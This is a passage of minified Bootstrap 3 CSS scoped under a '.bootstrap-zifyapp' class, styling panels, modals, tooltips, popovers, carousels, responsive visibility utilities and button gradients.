.panel-default{border-color:#ddd}.bootstrap-zifyapp .panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.bootstrap-zifyapp .panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.bootstrap-zifyapp .panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.bootstrap-zifyapp .panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.bootstrap-zifyapp .panel-primary{border-color:#337ab7}.bootstrap-zifyapp .panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.bootstrap-zifyapp .panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.bootstrap-zifyapp .panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.bootstrap-zifyapp .panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.bootstrap-zifyapp .panel-success{border-color:#d6e9c6}.bootstrap-zifyapp .panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.bootstrap-zifyapp .panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.bootstrap-zifyapp .panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.bootstrap-zifyapp .panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.bootstrap-zifyapp .panel-info{border-color:#bce8f1}.bootstrap-zifyapp .panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.bootstrap-zifyapp .panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.bootstrap-zifyapp .panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.bootstrap-zifyapp .panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.bootstrap-zifyapp .panel-warning{border-color:#faebcc}.bootstrap-zifyapp .panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.bootstrap-zifyapp .panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.bootstrap-zifyapp .panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.bootstrap-zifyapp .panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.bootstrap-zifyapp .panel-danger{border-color:#ebccd1}.bootstrap-zifyapp .panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.bootstrap-zifyapp .panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.bootstrap-zifyapp .panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.bootstrap-zifyapp .panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.bootstrap-zifyapp .embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.bootstrap-zifyapp .embed-responsive .embed-responsive-item,.bootstrap-zifyapp .embed-responsive embed,.bootstrap-zifyapp .embed-responsive iframe,.bootstrap-zifyapp .embed-responsive object,.bootstrap-zifyapp .embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.bootstrap-zifyapp .embed-responsive-16by9{padding-bottom:56.25%}.bootstrap-zifyapp .embed-responsive-4by3{padding-bottom:75%}.bootstrap-zifyapp .well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px #0000000d}.bootstrap-zifyapp .well blockquote{border-color:#ddd;border-color:#00000026}.bootstrap-zifyapp .well-lg{padding:24px;border-radius:6px}.bootstrap-zifyapp .well-sm{padding:9px;border-radius:3px}.bootstrap-zifyapp .close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.bootstrap-zifyapp .close:focus,.bootstrap-zifyapp .close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}.bootstrap-zifyapp button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.bootstrap-zifyapp .modal-open{overflow:hidden}.bootstrap-zifyapp .modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.bootstrap-zifyapp .modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translateY(-25%);-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.bootstrap-zifyapp .modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0)}.bootstrap-zifyapp .modal-open .modal{overflow-x:hidden;overflow-y:auto}.bootstrap-zifyapp .modal-dialog{position:relative;width:auto;margin:10px}.bootstrap-zifyapp .modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px #00000080;-webkit-background-clip:padding-box;background-clip:padding-box;outline:0}.bootstrap-zifyapp .modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.bootstrap-zifyapp .modal-backdrop.fade{opacity:0}.bootstrap-zifyapp .modal-backdrop.in{opacity:.5}.bootstrap-zifyapp .modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857143px}.bootstrap-zifyapp .modal-header .close{margin-top:-2px}.bootstrap-zifyapp .modal-title{margin:0;line-height:1.42857143}.bootstrap-zifyapp .modal-body{position:relative;padding:15px}.bootstrap-zifyapp .modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.bootstrap-zifyapp .modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.bootstrap-zifyapp .modal-footer .btn-group .btn+.btn{margin-left:-1px}.bootstrap-zifyapp .modal-footer .btn-block+.btn-block{margin-left:0}.bootstrap-zifyapp .modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.bootstrap-zifyapp .modal-dialog{width:600px;margin:30px auto}.bootstrap-zifyapp .modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px #00000080}.bootstrap-zifyapp .modal-sm{width:300px}}@media (min-width:992px){.bootstrap-zifyapp .modal-lg{width:900px}}.bootstrap-zifyapp .tooltip{position:absolute;z-index:1070;display:block;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:12px;font-weight:400;line-height:1.4;opacity:0}.bootstrap-zifyapp .tooltip.in{opacity:.9}.bootstrap-zifyapp .tooltip.top{margin-top:-3px;padding:5px 0}.bootstrap-zifyapp .tooltip.right{margin-left:3px;padding:0 5px}.bootstrap-zifyapp .tooltip.bottom{margin-top:3px;padding:5px 0}.bootstrap-zifyapp .tooltip.left{margin-left:-3px;padding:0 5px}.bootstrap-zifyapp .tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.bootstrap-zifyapp .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.bootstrap-zifyapp .tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.bootstrap-zifyapp .tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.bootstrap-zifyapp .tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.bootstrap-zifyapp .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.bootstrap-zifyapp .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.bootstrap-zifyapp .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.bootstrap-zifyapp .tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.bootstrap-zifyapp .tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.bootstrap-zifyapp .popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:1.42857143;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px #0003;white-space:normal}.bootstrap-zifyapp .popover.top{margin-top:-10px}.bootstrap-zifyapp .popover.right{margin-left:10px}.bootstrap-zifyapp .popover.bottom{margin-top:10px}.bootstrap-zifyapp .popover.left{margin-left:-10px}.bootstrap-zifyapp .popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.bootstrap-zifyapp .popover-content{padding:9px 14px}.bootstrap-zifyapp .popover>.arrow,.bootstrap-zifyapp .popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.bootstrap-zifyapp .popover>.arrow{border-width:11px}.bootstrap-zifyapp .popover>.arrow:after{border-width:10px;content:""}.bootstrap-zifyapp .popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:#00000040;bottom:-11px}.bootstrap-zifyapp .popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.bootstrap-zifyapp .popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:#00000040}.bootstrap-zifyapp .popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.bootstrap-zifyapp .popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:#00000040;top:-11px}.bootstrap-zifyapp .popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.bootstrap-zifyapp .popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:#00000040}.bootstrap-zifyapp .popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.bootstrap-zifyapp .carousel{position:relative}.bootstrap-zifyapp .carousel-inner{position:relative;overflow:hidden;width:100%}.bootstrap-zifyapp .carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.bootstrap-zifyapp .carousel-inner>.item>a>img,.bootstrap-zifyapp .carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.bootstrap-zifyapp .carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.bootstrap-zifyapp .carousel-inner>.item.active.right,.bootstrap-zifyapp .carousel-inner>.item.next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.bootstrap-zifyapp .carousel-inner>.item.active.left,.bootstrap-zifyapp .carousel-inner>.item.prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.bootstrap-zifyapp .carousel-inner>.item.active,.bootstrap-zifyapp .carousel-inner>.item.next.left,.bootstrap-zifyapp .carousel-inner>.item.prev.right{-webkit-transform:translate3d(0,0,0);transform:translateZ(0);left:0}}.bootstrap-zifyapp .carousel-inner>.active,.bootstrap-zifyapp .carousel-inner>.next,.bootstrap-zifyapp .carousel-inner>.prev{display:block}.bootstrap-zifyapp .carousel-inner>.active{left:0}.bootstrap-zifyapp .carousel-inner>.next,.bootstrap-zifyapp .carousel-inner>.prev{position:absolute;top:0;width:100%}.bootstrap-zifyapp .carousel-inner>.next{left:100%}.bootstrap-zifyapp .carousel-inner>.prev{left:-100%}.bootstrap-zifyapp .carousel-inner>.next.left,.bootstrap-zifyapp .carousel-inner>.prev.right{left:0}.bootstrap-zifyapp .carousel-inner>.active.left{left:-100%}.bootstrap-zifyapp .carousel-inner>.active.right{left:100%}.bootstrap-zifyapp .carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.bootstrap-zifyapp .carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,#00000080 0,#0000);background-repeat:repeat-x}.bootstrap-zifyapp .carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,#0000 0,#00000080);background-repeat:repeat-x}.bootstrap-zifyapp .carousel-control:focus,.bootstrap-zifyapp .carousel-control:hover{outline:0;color:#fff;text-decoration:none;opacity:.9}.bootstrap-zifyapp .carousel-control .glyphicon-chevron-left,.bootstrap-zifyapp .carousel-control .glyphicon-chevron-right,.bootstrap-zifyapp .carousel-control .icon-next,.bootstrap-zifyapp .carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.bootstrap-zifyapp .carousel-control .glyphicon-chevron-left,.bootstrap-zifyapp .carousel-control .icon-prev{left:50%;margin-left:-10px}.bootstrap-zifyapp .carousel-control .glyphicon-chevron-right,.bootstrap-zifyapp .carousel-control .icon-next{right:50%;margin-right:-10px}.bootstrap-zifyapp .carousel-control .icon-next,.bootstrap-zifyapp .carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;line-height:1;font-family:serif}.bootstrap-zifyapp .carousel-control .icon-prev:before{content:"\2039"}.bootstrap-zifyapp .carousel-control .icon-next:before{content:"\203a"}.bootstrap-zifyapp .carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.bootstrap-zifyapp .carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#0000}.bootstrap-zifyapp .carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.bootstrap-zifyapp .carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.bootstrap-zifyapp .carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.bootstrap-zifyapp .carousel-control .glyphicon-chevron-left,.bootstrap-zifyapp .carousel-control .glyphicon-chevron-right,.bootstrap-zifyapp .carousel-control .icon-next,.bootstrap-zifyapp .carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.bootstrap-zifyapp .carousel-control .glyphicon-chevron-left,.bootstrap-zifyapp .carousel-control .icon-prev{margin-left:-15px}.bootstrap-zifyapp .carousel-control .glyphicon-chevron-right,.bootstrap-zifyapp .carousel-control .icon-next{margin-right:-15px}.bootstrap-zifyapp .carousel-caption{left:20%;right:20%;padding-bottom:30px}.bootstrap-zifyapp .carousel-indicators{bottom:20px}}.bootstrap-zifyapp .btn-group-vertical>.btn-group:after,.bootstrap-zifyapp .btn-group-vertical>.btn-group:before,.bootstrap-zifyapp .btn-toolbar:after,.bootstrap-zifyapp .btn-toolbar:before,.bootstrap-zifyapp .clearfix:after,.bootstrap-zifyapp .clearfix:before,.bootstrap-zifyapp .container-fluid:after,.bootstrap-zifyapp .container-fluid:before,.bootstrap-zifyapp .container:after,.bootstrap-zifyapp .container:before,.bootstrap-zifyapp .dl-horizontal dd:after,.bootstrap-zifyapp .dl-horizontal dd:before,.bootstrap-zifyapp .form-horizontal .form-group:after,.bootstrap-zifyapp .form-horizontal .form-group:before,.bootstrap-zifyapp .modal-footer:after,.bootstrap-zifyapp .modal-footer:before,.bootstrap-zifyapp .nav:after,.bootstrap-zifyapp .nav:before,.bootstrap-zifyapp .navbar-collapse:after,.bootstrap-zifyapp .navbar-collapse:before,.bootstrap-zifyapp .navbar-header:after,.bootstrap-zifyapp .navbar-header:before,.bootstrap-zifyapp .navbar:after,.bootstrap-zifyapp .navbar:before,.bootstrap-zifyapp .pager:after,.bootstrap-zifyapp .pager:before,.bootstrap-zifyapp .panel-body:after,.bootstrap-zifyapp .panel-body:before,.bootstrap-zifyapp .row:after,.bootstrap-zifyapp .row:before{content:" ";display:table}.bootstrap-zifyapp .btn-group-vertical>.btn-group:after,.bootstrap-zifyapp .btn-toolbar:after,.bootstrap-zifyapp .clearfix:after,.bootstrap-zifyapp .container-fluid:after,.bootstrap-zifyapp .container:after,.bootstrap-zifyapp .dl-horizontal dd:after,.bootstrap-zifyapp .form-horizontal .form-group:after,.bootstrap-zifyapp .modal-footer:after,.bootstrap-zifyapp .nav:after,.bootstrap-zifyapp .navbar-collapse:after,.bootstrap-zifyapp .navbar-header:after,.bootstrap-zifyapp .navbar:after,.bootstrap-zifyapp .pager:after,.bootstrap-zifyapp .panel-body:after,.bootstrap-zifyapp .row:after{clear:both}.bootstrap-zifyapp .center-block{display:block;margin-left:auto;margin-right:auto}.bootstrap-zifyapp .pull-right{float:right!important}.bootstrap-zifyapp .pull-left{float:left!important}.bootstrap-zifyapp .hide{display:none!important}.bootstrap-zifyapp .show{display:block!important}.bootstrap-zifyapp .invisible{visibility:hidden}.bootstrap-zifyapp .text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.bootstrap-zifyapp .hidden{display:none!important}.bootstrap-zifyapp .affix{position:fixed}@-ms-viewport{width:device-width}.bootstrap-zifyapp .visible-lg,.bootstrap-zifyapp .visible-md,.bootstrap-zifyapp .visible-sm,.bootstrap-zifyapp .visible-xs,.bootstrap-zifyapp .visible-lg-block,.bootstrap-zifyapp .visible-lg-inline,.bootstrap-zifyapp .visible-lg-inline-block,.bootstrap-zifyapp .visible-md-block,.bootstrap-zifyapp .visible-md-inline,.bootstrap-zifyapp .visible-md-inline-block,.bootstrap-zifyapp .visible-sm-block,.bootstrap-zifyapp .visible-sm-inline,.bootstrap-zifyapp .visible-sm-inline-block,.bootstrap-zifyapp .visible-xs-block,.bootstrap-zifyapp .visible-xs-inline,.bootstrap-zifyapp .visible-xs-inline-block{display:none!important}@media (max-width:767px){.bootstrap-zifyapp .visible-xs{display:block!important}.bootstrap-zifyapp table.visible-xs{display:table}.bootstrap-zifyapp tr.visible-xs{display:table-row!important}.bootstrap-zifyapp td.visible-xs,.bootstrap-zifyapp th.visible-xs{display:table-cell!important}}@media (max-width:767px){.bootstrap-zifyapp .visible-xs-block{display:block!important}}@media (max-width:767px){.bootstrap-zifyapp .visible-xs-inline{display:inline!important}}@media (max-width:767px){.bootstrap-zifyapp .visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-zifyapp .visible-sm{display:block!important}.bootstrap-zifyapp table.visible-sm{display:table}.bootstrap-zifyapp tr.visible-sm{display:table-row!important}.bootstrap-zifyapp td.visible-sm,.bootstrap-zifyapp th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-zifyapp .visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-zifyapp .visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-zifyapp .visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-zifyapp .visible-md{display:block!important}.bootstrap-zifyapp table.visible-md{display:table}.bootstrap-zifyapp tr.visible-md{display:table-row!important}.bootstrap-zifyapp td.visible-md,.bootstrap-zifyapp th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-zifyapp .visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-zifyapp .visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-zifyapp .visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.bootstrap-zifyapp .visible-lg{display:block!important}.bootstrap-zifyapp table.visible-lg{display:table}.bootstrap-zifyapp tr.visible-lg{display:table-row!important}.bootstrap-zifyapp td.visible-lg,.bootstrap-zifyapp th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.bootstrap-zifyapp .visible-lg-block{display:block!important}}@media (min-width:1200px){.bootstrap-zifyapp .visible-lg-inline{display:inline!important}}@media (min-width:1200px){.bootstrap-zifyapp .visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.bootstrap-zifyapp .hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-zifyapp .hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-zifyapp .hidden-md{display:none!important}}@media (min-width:1200px){.bootstrap-zifyapp .hidden-lg{display:none!important}}.bootstrap-zifyapp .visible-print{display:none!important}@media print{.bootstrap-zifyapp .visible-print{display:block!important}.bootstrap-zifyapp table.visible-print{display:table}.bootstrap-zifyapp tr.visible-print{display:table-row!important}.bootstrap-zifyapp td.visible-print,.bootstrap-zifyapp th.visible-print{display:table-cell!important}}.bootstrap-zifyapp .visible-print-block{display:none!important}@media print{.bootstrap-zifyapp .visible-print-block{display:block!important}}.bootstrap-zifyapp .visible-print-inline{display:none!important}@media print{.bootstrap-zifyapp .visible-print-inline{display:inline!important}}.bootstrap-zifyapp .visible-print-inline-block{display:none!important}@media print{.bootstrap-zifyapp .visible-print-inline-block{display:inline-block!important}}@media print{.bootstrap-zifyapp .hidden-print{display:none!important}}.bootstrap-zifyapp .btn-danger,.bootstrap-zifyapp .btn-default,.bootstrap-zifyapp .btn-info,.bootstrap-zifyapp .btn-primary,.bootstrap-zifyapp .btn-success,.bootstrap-zifyapp .btn-warning{text-shadow:0 -1px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px #ffffff26,0 1px 1px #00000013}.bootstrap-zifyapp .btn-danger.active,.bootstrap-zifyapp .btn-danger:active,.bootstrap-zifyapp .btn-default.active,.bootstrap-zifyapp .btn-default:active,.bootstrap-zifyapp .btn-info.active,.bootstrap-zifyapp .btn-info:active,.bootstrap-zifyapp .btn-primary.active,.bootstrap-zifyapp .btn-primary:active,.bootstrap-zifyapp .btn-success.active,.bootstrap-zifyapp .btn-success:active,.bootstrap-zifyapp .btn-warning.active,.bootstrap-zifyapp .btn-warning:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px #00000020}.bootstrap-zifyapp .btn-danger .badge,.bootstrap-zifyapp .btn-default .badge,.bootstrap-zifyapp .btn-info .badge,.bootstrap-zifyapp .btn-primary .badge,.bootstrap-zifyapp .btn-success .badge,.bootstrap-zifyapp .btn-warning .badge{text-shadow:none}.bootstrap-zifyapp .btn.active,.bootstrap-zifyapp .btn:active{background-image:none}.bootstrap-zifyapp .btn-default{background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-o-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e0e0e0));background-image:linear-gradient(to bottom,#fff 0,#e0e0e0);background-repeat:repeat-x;border-color:#dbdbdb;text-shadow:0 1px 0 #fff;border-color:#ccc}.bootstrap-zifyapp .btn-default:focus,.bootstrap-zifyapp .btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.bootstrap-zifyapp .btn-default.active,.bootstrap-zifyapp .btn-default:active{background-color:#e0e0e0;border-color:#dbdbdb}.bootstrap-zifyapp .btn-default.disabled,.bootstrap-zifyapp .btn-default:disabled,.bootstrap-zifyapp .btn-default[disabled]{background-color:#e0e0e0;background-image:none}.bootstrap-zifyapp .btn-primary{background-image:-webkit-linear-gradient(top,#337ab7 0,#265a88 100%);background-image:-o-linear-gradient(top,#337ab7 0,#265a88 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#265a88));background-image:linear-gradient(to bottom,#337ab7 0,#265a88);background-repeat:repeat-x;border-color:#245580}.bootstrap-zifyapp .btn-primary:focus,.bootstrap-zifyapp .btn-primary:hover{background-color:#265a88;background-position:0 -15px}.bootstrap-zifyapp .btn-primary.active,.bootstrap-zifyapp .btn-primary:active{background-color:#265a88;border-color:#245580}.bootstrap-zifyapp .btn-primary.disabled,.bootstrap-zifyapp .btn-primary:disabled,.bootstrap-zifyapp .btn-primary[disabled]{background-color:#265a88;background-image:none}.bootstrap-zifyapp .btn-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5cb85c),to(#419641));background-image:linear-gradient(to bottom,#5cb85c 0,#419641);background-repeat:repeat-x;border-color:#3e8f3e}.bootstrap-zifyapp .btn-success:focus,.bootstrap-zifyapp .btn-success:hover{background-color:#419641;background-position:0 -15px}.bootstrap-zifyapp .btn-success.active,.bootstrap-zifyapp .btn-success:active{background-color:#419641;border-color:#3e8f3e}.bootstrap-zifyapp .btn-success.disabled,.bootstrap-zifyapp .btn-success:disabled,.bootstrap-zifyapp .btn-success[disabled]{background-color:#419641;background-image:none}.bootstrap-zifyapp .btn-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:-o-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5bc0de),to(#2aabd2));background-image:linear-gradient(to bottom,#5bc0de 0,#2aabd2);background-repeat:repeat-x;border-color:#28a4c9}.bootstrap-zifyapp .btn-info:focus,.bootstrap-zifyapp .btn-info:hover{background-color:#2aabd2;background-position:0 -15px}.bootstrap-zifyapp .btn-info.active,.bootstrap-zifyapp .btn-info:active{background-color:#2aabd2;border-color:#28a4c9}.bootstrap-zifyapp .btn-info.disabled,.bootstrap-zifyapp .btn-info:disabled,.bootstrap-zifyapp .btn-info[disabled]{background-color:#2aabd2;background-image:none}.bootstrap-zifyapp .btn-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:-o-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f0ad4e),to(#eb9316));background-image:linear-gradient(to bottom,#f0ad4e 0,#eb9316);background-repeat:repeat-x;border-color:#e38d13}.bootstrap-zifyapp .btn-warning:focus,.bootstrap-zifyapp .btn-warning:hover{background-color:#eb9316;background-position:0 -15px}.bootstrap-zifyapp .btn-warning.active,.bootstrap-zifyapp .btn-warning:active{background-color:#eb9316;border-color:#e38d13}.bootstrap-zifyapp .btn-warning.disabled,.bootstrap-zifyapp .btn-warning:disabled,.bootstrap-zifyapp .btn-warning[disabled]{background-color:#eb9316;background-image:none}.bootstrap-zifyapp .btn-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:-o-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9534f),to(#c12e2a));background-image:linear-gradient(to bottom,#d9534f 0,#c12e2a);background-repeat:repeat-x;border-color:#b92c28}.bootstrap-zifyapp .btn-danger:focus,.bootstrap-zifyapp .btn-danger:hover{background-color:#c12e2a;background-position:0 -15px}.bootstrap-zifyapp .btn-danger.active,.bootstrap-zifyapp .btn-danger:active{background-color:#c12e2a;border-color:#b92c28}.bootstrap-zifyapp .btn-danger.disabled,.bootstrap-zifyapp .btn-danger:disabled,.bootstrap-zifyapp .btn-danger[disabled]{background-color:#c12e2a;background-image:none}.bootstrap-zifyapp .img-thumbnail,.bootstrap-zifyapp .thumbnail{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px #00000013}.bootstrap-zifyapp .dropdown-menu>li>a:focus,.bootstrap-zifyapp .dropdown-menu>li>a:hover{background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8);background-repeat:repeat-x;background-color:#e8e8e8}.bootstrap-zifyapp .dropdown-menu>.active>a,.bootstrap-zifyapp .dropdown-menu>.active>a:focus,.bootstrap-zifyapp .dropdown-menu>.active>a:hover{background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4);background-repeat:repeat-x;background-color:#2e6da4}.bootstrap-zifyapp 